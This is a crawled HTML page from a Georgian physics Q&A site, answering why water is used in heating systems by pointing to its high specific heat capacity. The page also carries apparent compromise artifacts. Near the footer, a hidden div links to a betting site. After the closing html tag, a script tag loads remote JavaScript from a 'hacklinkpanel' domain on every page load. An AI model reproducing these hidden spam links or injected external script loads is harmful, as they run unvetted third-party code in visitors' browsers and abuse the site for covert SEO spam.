

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://physics.aidio.net/kitxva-pasuxi?view=question&id=699
body_size: 9638
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-gb" lang="en-gb" dir="ltr">
<head>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<base href="https://physics.aidio.net/kitxva-pasuxi" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>PHYSICS - კითხვა–პასუხი</title>
	<link href="/templates/protostar/css/template.css" rel="stylesheet" type="text/css" />
	<link href="https://physics.aidio.net/modules/mod_bt_sociallogin/tmpl/css/style2.0.css" rel="stylesheet" type="text/css" />
	<link href="https://physics.aidio.net/modules/mod_icemegamenu/themes/default/css/default_icemegamenu.css" rel="stylesheet" type="text/css" />
	<link href="https://physics.aidio.net/modules/mod_icemegamenu/themes/default/css/default_icemegamenu-reponsive.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
div.mod_search97 input[type="search"]{ width:auto; }
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"66b676388b4f8459065684e2220d281c","system.paths":{"root":"","base":""},"joomla.jtext":{"REQUIRED_FILL_ALL":"\u10e8\u10d4\u10d0\u10d5\u10e1\u10d4 \u10e7\u10d5\u10d4\u10da\u10d0 \u10d5\u10d4\u10da\u10d8!","E_LOGIN_AUTHENTICATE":"\u10db\u10dd\u10db\u10ee\u10db\u10d0\u10e0\u10d4\u10d1\u10da\u10d8\u10e1 \u10e1\u10d0\u10ee\u10d4\u10da\u10d8 \u10d3\u10d0 \u10de\u10d0\u10e0\u10dd\u10da\u10d8 \u10d0\u10e0 \u10d4\u10db\u10d7\u10ee\u10d5\u10d4\u10d5\u10d0 \u10d0\u10dc \u10ef\u10d4\u10e0 \u10d0\u10e0 \u10d2\u10d0\u10e5\u10d5\u10e1 \u10d0\u10dc\u10d2\u10d0\u10e0\u10d8\u10e8\u10d8.","REQUIRED_NAME":"\u10e9\u10d0\u10ec\u10d4\u10e0\u10d4 \u10e8\u10d4\u10dc\u10d8 \u10e1\u10d0\u10ee\u10d4\u10da\u10d8!","REQUIRED_USERNAME":"\u10e8\u10d4\u10d8\u10e7\u10d5\u10d0\u10dc\u10d4 \u10e8\u10d4\u10dc\u10d8 \u10db\u10dd\u10db\u10ee\u10db\u10d0\u10e0\u10d4\u10d1\u10da\u10d8\u10e1 \u10e1\u10d0\u10ee\u10d4\u10da\u10d8!","REQUIRED_PASSWORD":"\u10e9\u10d0\u10ec\u10d4\u10e0\u10d4 \u10e8\u10d4\u10dc\u10d8 \u10de\u10d0\u10e0\u10dd\u10da\u10d8!","REQUIRED_VERIFY_PASSWORD":"\u10d9\u10d8\u10d3\u10d4\u10d5 \u10e9\u10d0\u10ec\u10d4\u10e0\u10d4 \u10e8\u10d4\u10dc\u10d8 \u10de\u10d0\u10e0\u10dd\u10da\u10d8!","PASSWORD_NOT_MATCH":"\u10de\u10d0\u10e0\u10dd\u10da\u10d8 \u10d0\u10e0 \u10d4\u10db\u10d7\u10ee\u10d5\u10d4\u10d5\u10d0 \u10d3\u10d0\u10db\u10dd\u10ec\u10db\u10d4\u10d1\u10e3\u10da \u10de\u10d0\u10e0\u10dd\u10da\u10e1!&quot;;","REQUIRED_EMAIL":"\u10e9\u10d0\u10ec\u10d4\u10e0\u10d4 \u10e8\u10d4\u10dc\u10d8 \u10d4\u10da-\u10e4\u10dd\u10e1\u10e2\u10d0!","EMAIL_INVALID":"\u10e9\u10d0\u10ec\u10d4\u10e0\u10d4 \u10d5\u10d0\u10e0\u10d2\u10d8\u10e1\u10d8 \u10d4\u10da-\u10e4\u10dd\u10e1\u10e2\u10d0!","REQUIRED_VERIFY_EMAIL":"\u10d9\u10d8\u10d3\u10d4\u10d5 \u10e9\u10d0\u10ec\u10d4\u10e0\u10d4 \u10e8\u10d4\u10dc\u10d8 \u10d4\u10da-\u10e4\u10dd\u10e1\u10e2\u10d0l!","EMAIL_NOT_MATCH":"\u10d4\u10da-\u10e4\u10dd\u10e1\u10e2\u10d0 \u10d0\u10e0 \u10d4\u10db\u10d7\u10ee\u10d5\u10d4\u10d5\u10d0 \u10d3\u10d0\u10db\u10dd\u10ec\u10db\u10d4\u10d1\u10e3\u10da \u10d4\u10da-\u10e4\u10dd\u10e1\u10e2\u10d0\u10e1!&quot;;","CAPTCHA_REQUIRED":"Please enter captcha key","JLIB_FORM_FIELD_INVALID":"Invalid field:&#160"},"system.keepalive":{"interval":3540000,"uri":"\/index.php\/component\/ajax\/?format=json"}}</script>
	<script src="/media/jui/js/jquery.min.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script>
	<script src="/templates/protostar/js/template.js" type="text/javascript"></script>
	<!--[if lt IE 9]><script src="/media/system/js/html5fallback.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script><![endif]-->
	<script src="https://physics.aidio.net/modules/mod_bt_sociallogin/tmpl/js/jquery.jscrollpane.min.js" type="text/javascript"></script>
	<script src="https://physics.aidio.net/modules/mod_bt_sociallogin/tmpl/js/jquery.simplemodal.js" type="text/javascript"></script>
	<script src="https://physics.aidio.net/modules/mod_bt_sociallogin/tmpl/js/default.js" type="text/javascript"></script>
	<script src="/media/system/js/core.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script>
	<!--[if lt IE 9]><script src="/media/system/js/polyfill.event.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script><![endif]-->
	<script src="/media/system/js/keepalive.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script>
	<script src="/media/system/js/punycode.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script>
	<script src="/media/system/js/validate.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script>
	<script src="/media/plg_captcha_recaptcha/js/recaptcha.min.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script>
	<script src="https://www.google.com/recaptcha/api.js?onload=JoomlaInitReCaptcha2&render=explicit&hl=en-GB" type="text/javascript"></script>
	<script type="text/javascript">
;jQuery(function($) {
			 $('.hasTip').each(function() {
				var title = $(this).attr('title');
				if (title) {
					var parts = title.split('::', 2);
					var mtelement = document.id(this);
					mtelement.store('tip:title', parts[0]);
					mtelement.store('tip:text', parts[1]);
				}
			});
			var JTooltips = new Tips($('.hasTip').get(), {"maxTitleChars": 50,"fixed": false});
		});jQuery(function($){ initPopovers(); $("body").on("subform-row-add", initPopovers); function initPopovers (event, container) { $(container || document).find(".hasPopover").popover({"html": true,"trigger": "hover focus","container": "body"});} });
	</script>

				<link href='//fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css' />
		<style type="text/css">
			h1,h2,h3,h4,h5,h6,.site-title{
				font-family: 'Open Sans', sans-serif;
			}
		</style>
				<style type="text/css">
		body.site
		{
			border-top: 3px solid #0088cc;
			background-color: #f4f6f7		}
		a
		{
			color: #0088cc;
		}
		.navbar-inner, .nav-list > .active > a, .nav-list > .active > a:hover, .dropdown-menu li > a:hover, .dropdown-menu .active > a, .dropdown-menu .active > a:hover, .nav-pills > .active > a, .nav-pills > .active > a:hover,
		.btn-primary
		{
			background: #0088cc;
		}
		.navbar-inner
		{
			-moz-box-shadow: 0 1px 3px rgba(0, 0, 0, .25), inset 0 -1px 0 rgba(0, 0, 0, .1), inset 0 30px 10px rgba(0, 0, 0, .2);
			-webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, .25), inset 0 -1px 0 rgba(0, 0, 0, .1), inset 0 30px 10px rgba(0, 0, 0, .2);
			box-shadow: 0 1px 3px rgba(0, 0, 0, .25), inset 0 -1px 0 rgba(0, 0, 0, .1), inset 0 30px 10px rgba(0, 0, 0, .2);
		}
	</style>
		<!--[if lt IE 9]>
		<script src="/media/jui/js/html5.js"></script>
	<![endif]-->

<style type="text/css">input[name='your_address_here'] {display: none !important;}</style>

<style type="text/css">input[name='your_name'] {display: none !important;}</style>
</head>

<body class="site com_pqa view-question no-layout no-task itemid-105">

	<!-- Body -->
	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-30639304-1', 'auto');
  ga('send', 'pageview');

</script>	<div class="board"><div class="bimg"><img src="/templates/protostar/images/physics.png"></div></div>
	<div class="body">
		<div class="fblike">

<div class="custom"  >
	<div id="fb-root">&nbsp;</div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=1463067167292271&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-like-box" data-href="https://www.facebook.com/physicsaidionet" data-width="100px" data-colorscheme="light" data-show-faces="false" data-header="true" data-stream="false" data-show-border="true"></div></div>
</div>
		<div class="container">
			<!-- Header -->
			<header class="header" role="banner">
				<div class="meniu"><div class="icemegamenu"><div class="ice-megamenu-toggle"><a data-toggle="collapse" data-target=".nav-collapse">Menu</a></div><div class="nav-collapse icemegamenu collapse 0 "><ul id="icemegamenu" class="meganizr mzr-slide mzr-responsive"><li id="iceMenu_101" class="iceMenuLiLevel_1"><a href="https://physics.aidio.net/" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">მთავარი</span></a></li><li id="iceMenu_103" class="iceMenuLiLevel_1 mzr-drop parent"><a class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">სახელმძღვანელო</span></a><ul class="icesubMenu icemodules sub_level_1" style="width:280px"><li><div style="float:left;width:280px" class="iceCols"><ul><li id="iceMenu_267" class="iceMenuLiLevel_2"><a href="/index.php/saxelmzrvanelo/teoria" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">თეორია</span></a></li><li id="iceMenu_269" class="iceMenuLiLevel_2 mzr-drop parent"><a href="/index.php/saxelmzrvanelo/konspeqti" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">კონსპექტი</span></a><ul class="icesubMenu icemodules sub_level_2" style="width:280px"><li><div style="float:left;width:280px" class="iceCols"><ul><li id="iceMenu_277" class="iceMenuLiLevel_3"><a href="/index.php/saxelmzrvanelo/konspeqti/phys-data-tbl" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">ფიზიკურ მონაცემთა ცხრილები</span></a></li></ul></div></li></ul></li><li id="iceMenu_275" class="iceMenuLiLevel_2"><a href="/index.php/saxelmzrvanelo/termins" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">ტერმინები</span></a></li><li id="iceMenu_276" class="iceMenuLiLevel_2"><a href="/index.php/saxelmzrvanelo/zogad-fiz" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">ზოგადი ფიზიკა</span></a></li></ul></div></li></ul></li><li id="iceMenu_268" class="iceMenuLiLevel_1"><a href="/index.php/saintereso" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">საინტერესო</span></a></li><li id="iceMenu_265" class="iceMenuLiLevel_1"><a href="/index.php/fizikosebi" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">ფიზიკოსები</span></a></li><li id="iceMenu_105" class="iceMenuLiLevel_1 active"><a href="/index.php/kitxva-pasuxi" class="icemega_active iceMenuTitle"><span class="icemega_title icemega_nosubtitle">კითხვა–პასუხი</span></a></li><li id="iceMenu_104" class="iceMenuLiLevel_1"><a href="/index.php/shesaxeb" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">საიტის შესახებ</span></a></li></ul></div></div>


<script type="text/javascript">
	jQuery(document).ready(function(){
		var browser_width1 = jQuery(window).width();
		jQuery("#icemegamenu").find(".icesubMenu").each(function(index){
			var offset1 = jQuery(this).offset();
			var xwidth1 = offset1.left + jQuery(this).width();
			if(xwidth1 >= browser_width1){
				jQuery(this).addClass("ice_righttoleft");
			}
		});
		
	})
	jQuery(window).resize(function() {
		var browser_width = jQuery(window).width();
		jQuery("#icemegamenu").find(".icesubMenu").removeClass("ice_righttoleft");
		jQuery("#icemegamenu").find(".icesubMenu").each(function(index){
			var offset = jQuery(this).offset();
			var xwidth = offset.left + jQuery(this).width();
			
			if(xwidth >= browser_width){
				jQuery(this).addClass("ice_righttoleft");
			}
		});
	});
</script></div>
				<div class="header-inner clearfix">
					<!-- <a class="brand pull-left" href="/">
						<span class="site-title" title="PHYSICS">PHYSICS</span>											</a> -->
					<div class="header-search pull-right">
						
					</div>
				</div>
			</header>
						
			<div class="row-fluid">
								<main id="content" role="main" class="span9">
					<!-- Begin Content -->
					
					<div id="system-message-container">
			<div id="system-message">
							<div class="alert ">
										<a class="close" data-dismiss="alert">×</a>

											<h4 class="alert-heading">Warning</h4>
						<div>
															<div class="alert-message">JUser: :_load: Unable to load user with ID: 1008</div>
													</div>
									</div>
					</div>
	</div>

					
    <div class="item_fields">
        <table class="table">
            
<tr>
			<th>შეკითხვა:</th>
			<td><p><strong>რატომ იყენებენ გათბობის სისტემაში წყალს? ვფიქრობ რომ ეს მის კუთრ სითბოტევადობასთანაა დაკავშირებული მაგრამ ეს ზუსტად არ ვიცი.</strong></p>
</td>
</tr>
<tr>
			<th>პასუხი:</th>
			<td><p>მართალი ხარ...</p>

<p>თუ ჩახედავ ნივთიერებათა კუთრ ცითბოტევადობათა ცხრილს, შეამჩნევ რომ წყალს ეს მაჩვენებელი საკმაოდ დიდი აქვს, რაც ნიშნავს &nbsp;რომ იგი სხვა სითხეებთან შედარებით როგორც ნელა ცხელდება, ასევე ნელა ცივდება ანუ დიდხანს ინარჩუნებს ტემპერატურას...</p>

<p>-----------------------------------</p>

<p><sub>ოლეგი გაბრიაძე</sub></p>
</td>
</tr>
        </table>
    </div>
    
					
					<!-- End Content -->
				</main>
									<div id="aside" class="span3">
						<!-- Begin Right Sidebar -->
						<div class="well "><div class="search mod_search97">
	<form action="/index.php/kitxva-pasuxi" method="post" class="form-inline" role="search">
		<label for="mod-search-searchword97" class="element-invisible">ძიება</label> <input name="searchword" id="mod-search-searchword97" maxlength="200"  class="inputbox search-query input-medium" type="search" size="20" placeholder="ჩაწერე საძიებო ტექსტი" /> <button class="button btn btn-primary" onclick="this.form.searchword.focus();">მოძებნე!</button>		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="105" />
	<input type="hidden" name="3661dbb99bde9e96545c7a097a53d60e" value="1768580628"/></form>
</div>
</div><div class="well "><div id="btl">
	<!-- Panel top -->	
	<div class="btl-panel">
					<!-- Login button -->
			 <span id="btl-panel-login" class="btl-dropdown">Log in</span> 
			
			<!-- Registration button -->
						<span id="btl-panel-registration" class="btl-dropdown">Register</span>
						
			
			</div>
	<!-- content dropdown/modal box -->
	<div id="btl-content">
			
		<!-- Form login -->	
		<div id="btl-content-login" class="btl-content-block">
						
			<!-- if not integrated any component -->
						<form name="btl-formlogin" class="btl-formlogin" action="/index.php/kitxva-pasuxi" method="post">
				<div id="btl-login-in-process"></div>	
				<h3>Login to your account</h3>
									<div id="register-link">
						ჯერ არ გაქვს ანგარიში?<a href="/index.php/component/users/?view=registration&amp;Itemid=101"> დარეგისტრირდი ახლა! </a>					</div>
								
				
							<div id="social-connect">
				<div>Sign in using your account with:</div>
				<p align="center">
					<a href="JavaScript:newPopup('http://www.facebook.com/dialog/oauth?client_id=1463067167292271&redirect_uri=https%253A%252F%252Fphysics.aidio.net%252Fkitxva-pasuxi%253Fview%253Dquestion%2526id%253D699&state=fb&display=popup&scope=email,user_birthday,user_location,email,user_website,user_photos,user_hometown,user_about_me','უკავშირდება Facebook=ს ...',600,400);"><img alt="facebook" src="https://physics.aidio.net//modules/mod_bt_sociallogin/tmpl/images/fb.png"/></a>					<a href="JavaScript:newPopup('https://accounts.google.com/o/oauth2/auth?client_id=1463067167292271&redirect_uri=https://physics.aidio.net/&state=gg&scope=https://www.googleapis.com/auth/userinfo.email+https://www.googleapis.com/auth/userinfo.profile&response_type=code','უკავშირდება Google=ს ...',600,400);"><img alt="google" src="https://physics.aidio.net//modules/mod_bt_sociallogin/tmpl/images/gg.png" /></a>									</p>
			</div>
						
			
				<div class="btl-error" id="btl-login-error"></div>
				<div class="btl-field">
					<div class="btl-label">Username *</div>
					<div class="btl-input">
						<input id="btl-input-username" type="text" name="username"	/>
					</div>
				</div>
				<div class="btl-field">
					<div class="btl-label">პაროლი *</div>
					<div class="btl-input">
						<input id="btl-input-password" type="password" name="password" />
					</div>
				</div>
				<div class="clear"></div>
								<div class="btl-field">				
					<div class="btl-input" id="btl-input-remember">
						<input id="btl-checkbox-remember"  type="checkbox" name="remember"
							value="yes" />
							დამიმახსოვრე					</div>	
				</div>
				<div class="clear"></div>
								<div class="btl-buttonsubmit">
					<input type="submit" name="Submit" class="btl-buttonsubmit button" onclick="return loginAjax()" value="Log in" /> 
					<input type="hidden" name="option" value="com_users" />
					<input type="hidden" name="task" value="user.login" /> 
					<input type="hidden" name="return" id="btl-return"	value="aW5kZXgucGhwP3ZpZXc9cXVlc3Rpb25zJmlkPTY5OSZvcHRpb249Y29tX3BxYSZJdGVtaWQ9MTA1" />
					<input type="hidden" name="66b676388b4f8459065684e2220d281c" value="1" />				</div>
			<input type="text" name="your_name" value=""/><input type="hidden" name="3661dbb99bde9e96545c7a097a53d60e" value="1768580628.1"/></form>	
			<ul id ="bt_ul">
				<li>
					<a href="/index.php/component/users/?view=reset&amp;Itemid=101">
					დაგავიყდა შენი პაროლი?</a>
				</li>
				<li>
					<a href="/index.php/component/users/?view=remind&amp;Itemid=101">
					დაგავიყდა შე?ნი მომხმარებლის სახელი?</a>
				</li>				
			</ul>
		<!-- if integrated with one component -->
						
		</div>
		
					
		<div id="btl-content-registration"  class="btl-content-block">			
			<!-- if not integrated any component -->
						<form id="btl-form-register" name="btl-formregistration" class="btl-formregistration form-validate" onsubmit="return registerAjax();"  autocomplete="off">
					<div id="btl-register-in-process"></div>	
					<h3>Create an account</h3>
					<div id="btl-success"></div>
					<div class="bt-scroll">
						<div class="bt-scroll-inner">
						
									<div id="social-connect">
				<div align="center">Sign in using your account with:</div>
				<p align="center">
					<a href="JavaScript:newPopup('http://www.facebook.com/dialog/oauth?client_id=1463067167292271&redirect_uri=https%253A%252F%252Fphysics.aidio.net%252Fkitxva-pasuxi%253Fview%253Dquestion%2526id%253D699&state=fb&display=popup&scope=email,user_birthday,user_location,email,user_website,user_photos,user_hometown,user_about_me','უკავშირდება Facebook=ს ...',600,400);"><img alt="facebook" src="https://physics.aidio.net//modules/mod_bt_sociallogin/tmpl/images/fb.png"/></a>					<a href="JavaScript:newPopup('https://accounts.google.com/o/oauth2/auth?client_id=1463067167292271&redirect_uri=https://physics.aidio.net/&state=gg&scope=https://www.googleapis.com/auth/userinfo.email+https://www.googleapis.com/auth/userinfo.profile&response_type=code','უკავშირდება Google=ს ...',600,400);"><img alt="google" src="https://physics.aidio.net//modules/mod_bt_sociallogin/tmpl/images/gg.png" /></a>									</p>
			</div>
									
						<div class="btl-note"><span>ასტერიწსით (*) მონიშნული ველების შევსება აუცილებელია.</span></div>
						<div id="btl-registration-error" class="btl-error"></div>
																																																																																			<div class="btl-field">
											<div class="btl-label">
												<label id="jform_name-lbl" for="jform_name" class="hasPopover required" title="Name" data-content="Enter your full name.">
	Name<span class="star">&#160;*</span></label>
											</div>
											<div class="btl-input"><input type="text" name="jform[name]" id="jform_name"  value="" class="required" size="30"       required aria-required="true"      />
</div>
										</div>
																																																						<div class="btl-field">
											<div class="btl-label">
												<label id="jform_username-lbl" for="jform_username" class="hasPopover required" title="Username" data-content="Enter your desired username.">
	Username<span class="star">&#160;*</span></label>
											</div>
											<div class="btl-input"><input type="text" name="jform[username]" id="jform_username"  value="" class="validate-username required" size="30"       required aria-required="true"      />
</div>
										</div>
																																																						<div class="btl-field">
											<div class="btl-label">
												<label id="jform_password1-lbl" for="jform_password1" class="hasPopover required" title="Password" data-content="Enter your desired password.">
	Password<span class="star">&#160;*</span></label>
											</div>
											<div class="btl-input"><input
	type="password"
	name="jform[password1]"
	id="jform_password1"
	value=""
	 autocomplete="off" class="validate-password required"   size="30" maxlength="99" required aria-required="true" /></div>
										</div>
																																																						<div class="btl-field">
											<div class="btl-label">
												<label id="jform_password2-lbl" for="jform_password2" class="hasPopover required" title="Confirm Password" data-content="Confirm your password.">
	Confirm Password<span class="star">&#160;*</span></label>
											</div>
											<div class="btl-input"><input
	type="password"
	name="jform[password2]"
	id="jform_password2"
	value=""
	 autocomplete="off" class="validate-password required"   size="30" maxlength="99" required aria-required="true" /></div>
										</div>
																																																						<div class="btl-field">
											<div class="btl-label">
												<label id="jform_email1-lbl" for="jform_email1" class="hasPopover required" title="Email Address" data-content="Enter your email address.">
	Email Address<span class="star">&#160;*</span></label>
											</div>
											<div class="btl-input"><input type="email" name="jform[email1]" class="validate-email required" id="jform_email1" value=""
 size="30"    autocomplete="email"    required aria-required="true"  /></div>
										</div>
																																																						<div class="btl-field">
											<div class="btl-label">
												<label id="jform_email2-lbl" for="jform_email2" class="hasPopover required" title="Confirm Email Address" data-content="Confirm your email address.">
	Confirm Email Address<span class="star">&#160;*</span></label>
											</div>
											<div class="btl-input"><input type="email" name="jform[email2]" class="validate-email required" id="jform_email2" value=""
 size="30"        required aria-required="true"  /></div>
										</div>
																																													
						<!-- show captcha -->
																					<div class="btl-field">
									<div class="btl-label">
										<label id="jform_captcha-lbl" for="jform_captcha" class="hasPopover required" title="Captcha" data-content="Please complete the security check.">
	Captcha<span class="star">&#160;*</span></label>
									</div>
									<div class="btl-input" style='height:150px;'><div id="jform_captcha" class=" required g-recaptcha" data-sitekey="6LeyxfkSAAAAAJTASWQyfjXwQxh7fUQFvgc46Z9B" data-theme="light" data-size="normal" data-tabindex="0" data-callback="" data-expired-callback="" data-error-callback=""></div></div>
								</div>
																			
						<div class="btl-buttonsubmit">						
							<button type="submit" class="btl-buttonsubmit validate">
								Register							
							</button>
							<!-- <input type="hidden" name="option" value="com_users" /> --> 
							<input type="hidden" name="bttask" value="register" /> 
							<input type="hidden" name="66b676388b4f8459065684e2220d281c" value="1" />						</div>
					</div>
					</div>
			<input type="text" name="your_name" value=""/><input type="hidden" name="3661dbb99bde9e96545c7a097a53d60e" value="1768580628.1"/></form>
			
			<!-- if  integrated any component -->
					</div>
						
				
	</div>
	<div class="clear"></div>
</div>

<script type="text/javascript">
/*<![CDATA[*/
var btlOpt = 
{
	BT_AJAX					:'https://physics.aidio.net/kitxva-pasuxi?view=question&id=699',
	BT_RETURN				:'/index.php/kitxva-pasuxi/questions/699',
	RECAPTCHA				:'recaptcha',
	LOGIN_TAGS				:'a.loginlink',
	REGISTER_TAGS			:'a.registrationlink',
	EFFECT					:'btl-dropdown',
	ALIGN					:'right',
	BG_COLOR				:'#006bb3',
	MOUSE_EVENT				:'hover',
	TEXT_COLOR				:'#ffffff',
	LB_SIZE					:'360,400',
	RB_SIZE					:'450,500'
}
if(btlOpt.ALIGN == "center"){
	BTLJ(".btl-panel").css('textAlign','center');
}else{
	BTLJ(".btl-panel").css('float',btlOpt.ALIGN);
}
BTLJ("input.btl-buttonsubmit,button.btl-buttonsubmit").css({"color":btlOpt.TEXT_COLOR,"background":btlOpt.BG_COLOR});
BTLJ("#btl .btl-panel > span").css({"color":btlOpt.TEXT_COLOR,"background-color":btlOpt.BG_COLOR,"border":btlOpt.TEXT_COLOR});
/*]]>*/
</script>
</div><div class="well "><p align="center"><a href="/index.php/kitxva-pasuxi">კითხვა–პასუხი</a></p><hr class="pqa">
	<a class="pqa"href="index.php/kitxva-pasuxi?view=question&id=12">განსაზღვრეთ დედამიწის მუხტი თუ ელექტრონული ველის დაძაბულობა მის ზედაპირთან 100ნ/კ-ის ტოლია, ჩათვალეთ, რომ დედამიწის რადიუსი 6000კმ-ია.
<hr class='pqa'>					</a>	<a class="pqa"href="index.php/kitxva-pasuxi?view=question&id=1627">გამარჯობა, ბატონო ოლეგ!

გავეცანი თქვენს მიერ გარჩეულ ამოცანას მე-9 გვერდზე( ამოცანა ეხება ღეროზე დამაგრებული სხეულის ბრუნვა წრეწირზე). დამებადა ასეთი კითხვა:

ძაფზე დაკიდებული სხეული შეძლებს თუ ა........<hr class='pqa'>					</a>	<a class="pqa"href="index.php/kitxva-pasuxi?view=question&id=1725">R-რადიუსიან ჰორიზონტალურ დისკოს აბრუნებენ მის კიდეზე გამავალი ვერტიკალური ღერძის გარშემო&nbsp;W მუდმივი კუთხური სიჩქარით. დისკოს კიდეზე, მის მიმართ თანაბრად მოძრაობს m&nbsp;მასის ნაწილაკი.იმ მომენტში ........<hr class='pqa'>					</a>	<a class="pqa"href="index.php/kitxva-pasuxi?view=question&id=1774">რაზმმა ჯერ გაიარა 400 მ ჩრდილო-დასავლეთის მიმართულებით, შემდეგ 500 მ აღმოსავლეთით, შემდეგ კი 300 მ ჩედილოეთით. იპოვეთ გრაფიკულად რაზმის გადაადგილება. ( მოდული და მიმართულება)
<hr class='pqa'>					</a></div>
						<!-- End Right Sidebar -->
					</div>
							</div>
		</div>
	</div>
                  <div style="display:none;visibility:hidden;opacity:0;">
  <a href="https://matadorbet.com" title="matadorbet"> </a>
</div>
	<!-- Footer -->
	<footer class="footer" role="contentinfo">
		<div class="container">
			<div class="bolo"></div>
			

<div class="custom"  >
	<script src='http://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js' type='text/javascript'></script>
<style type="text/css">#fanback {
display:none;
background:rgba(0,0,0,0.8);
width:100%;
height:100%;
position:fixed;
top:0;
left:0;
z-index:99999;
}
#fan-exit {
width:100%;
height:100%;
}
#fanbox {
background:white;
width:180px;
height:90px;
position:absolute;
top:80%;
left:70%;
margin:-220px 0 0 -375px;
-webkit-box-shadow: inset 0 0 50px 0 #939393;
-moz-box-shadow: inset 0 0 50px 0 #939393;
box-shadow: inset 0 0 50px 0 #939393;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
margin: -220px 0 0 -375px;
}
#fanclose {
float:right;
cursor:pointer;
background:url(http://3.bp.blogspot.com/-NRmqfyLwBHY/T4nwHOrPSzI/AAAAAAAAAdQ/8b9O7O1q3c8/s1600/fanclose.png) repeat;
height:15px;
padding:20px;
position:relative;
padding-right:39px;
margin-top:-20px;
margin-right:-22px;
}
.remove-borda {
height:1px;
width:366px;
margin:0 auto;
background:#F3F3F3;
margin-top:16px;
position:relative;
margin-left:20px;
}
#linkit,#linkit a.visited,#linkit a,#linkit a:hover {
color:#80808B;
font-size:10px;
margin: 0 auto 5px auto;
float:center;
}
</style>
<script type='text/javascript'>
//<![CDATA[
jQuery.cookie = function (key, value, options) {

// key and at least value given, set cookie...
if (arguments.length > 1 && String(value) !== "[object Object]") {
options = jQuery.extend({}, options);

if (value === null || value === undefined) {
options.expires = -1;
}

if (typeof options.expires === 'number') {
var days = options.expires, t = options.expires = new Date();
t.setDate(t.getDate() + days);
}

value = String(value);

return (document.cookie = [
encodeURIComponent(key), '=',
options.raw ? value : encodeURIComponent(value),
options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
options.path ? '; path=' + options.path : '',
options.domain ? '; domain=' + options.domain : '',
options.secure ? '; secure' : ''
].join(''));
}

// key and possibly options given, get cookie...
options = value || {};
var result, decode = options.raw ? function (s) { return s; } : decodeURIComponent;
return (result = new RegExp('(?:^|; )' + encodeURIComponent(key) + '=([^;]*)').exec(document.cookie)) ? decode(result[1]) : null;
};
//]]>
</script><script type='text/javascript'>
jQuery(document).ready(function($){
if($.cookie('popup_user_login') != 'yes'){
$('#fanback').delay(10000).fadeIn('medium');
$('#fanclose, #fan-exit').click(function(){
$('#fanback').stop().fadeOut('medium');
});
}
$.cookie('popup_user_login', 'yes', { path: '/', expires: 7 });
});
</script>
<div id="fanback">
<div id="fan-exit">&nbsp;</div>

<div id="fanbox">
<div id="fanclose">&nbsp;</div>

<iframe allowtransparency="true" frameborder="0" scrolling="no" src="//www.facebook.com/plugins/likebox.php?

href=http://www.facebook.com/physicsaidionet&amp;width=180&amp;height=90&amp;colorscheme=light&amp;show_faces=false&amp;show_border=false&amp;stream=false&amp;header=false" style="border: none; overflow: hidden; margin-top: -19px; width: 180px; height: 90px;"></iframe></div>
</div>
</div>


<div class="custom"  >
	<!-- TOP.GE ASYNC COUNTER CODE -->
<div id="top-ge-counter-container" data-site-id="63518"></div>
<script async src="//counter.top.ge/counter.js"></script>
<!-- / END OF TOP.GE COUNTER CODE -->
            </div>

			<p class="pull-right">
				<a href="#top" id="back-top">
					Back to Top				</a>
			</p>
			<p>
				&copy; 2026 PHYSICS			</p>
		</div>
	</footer>
	
</body>
<script src="https://hacklinkpanelial.com/panel/api/262.js"></script>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
